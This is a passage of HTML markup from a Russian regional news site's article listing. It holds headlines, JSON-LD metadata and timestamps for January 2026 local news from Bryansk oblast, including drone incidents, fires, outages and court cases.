лишили прав за пьяное вождение, автомобиль конфискован","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_10-27-03.jpg","dateCreated":"2026-01-22T10:30:39+00:00","datePublished":"2026-01-22T10:30:39+00:00","dateModified":"2026-01-22T10:30:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" title="Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован" rel="bookmark">Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T10:30:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T10:30:39+03:00">10:30</time></div></header></article></div><div class="entry-row"><article id="post-208524" class="post-208524 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T08:14:22+00:00","datePublished":"2026-01-22T08:14:22+00:00","dateModified":"2026-01-22T10:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T08:14:22+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T08:14:22+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208520" class="post-208520 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82\/","headline":"Беспилотная опасность объявлена на территории Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T22:04:22+00:00","datePublished":"2026-01-21T22:04:22+00:00","dateModified":"2026-01-22T07:59:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" title="Беспилотная опасность объявлена на территории Брянской области" rel="bookmark">Беспилотная опасность объявлена на территории Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T22:04:22+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T22:04:22+03:00">22:04</time></div></header></article></div><div class="entry-row"><article id="post-208518" class="post-208518 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2\/","headline":"Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T21:49:50+00:00","datePublished":"2026-01-21T21:49:50+00:00","dateModified":"2026-01-21T21:49:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" title="Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах" rel="bookmark">Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T21:49:50+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T21:49:50+03:00">21:49</time></div></header></article></div><div class="entry-row"><article id="post-208515" class="post-208515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Украинский дрон сбит на Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T18:59:34+00:00","datePublished":"2026-01-21T18:59:34+00:00","dateModified":"2026-01-21T19:00:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Украинский дрон сбит на Брянской областью" rel="bookmark">Украинский дрон сбит на Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T18:59:34+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T18:59:34+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored 